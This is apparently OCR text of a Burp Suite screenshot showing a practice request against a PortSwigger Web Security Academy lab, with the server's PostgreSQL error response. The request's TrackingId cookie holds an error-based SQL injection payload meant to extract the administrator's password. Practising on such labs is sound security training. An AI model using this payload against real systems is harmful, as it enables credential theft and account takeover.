 1 2 3 4 2 4 21:44
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Bypass WAF Interactsh Settings
3 × 5 × 6 × +
Send Cancel < > Target: https://0ab9001f049469de803acbb8009b0012.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ab9001f049469de803acbb8009b0012.web-security-academy.net
3 Cookie: TrackingId=
'%3bSELECT+CAST((SELECT+password+FROM+users+WHERE+username='administrator')+AS+int)--;
session=7LCvNUNT4KzmKVqdYNBigxpLhCpRYGAr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab9001f049469de803acbb8009b0012.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: syntax error at end of input
46 Position: 60
</h4>
47 <p class=is-warning>
ERROR: syntax error at end of input
48 Position: 60
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 2,504 bytes | 249 millis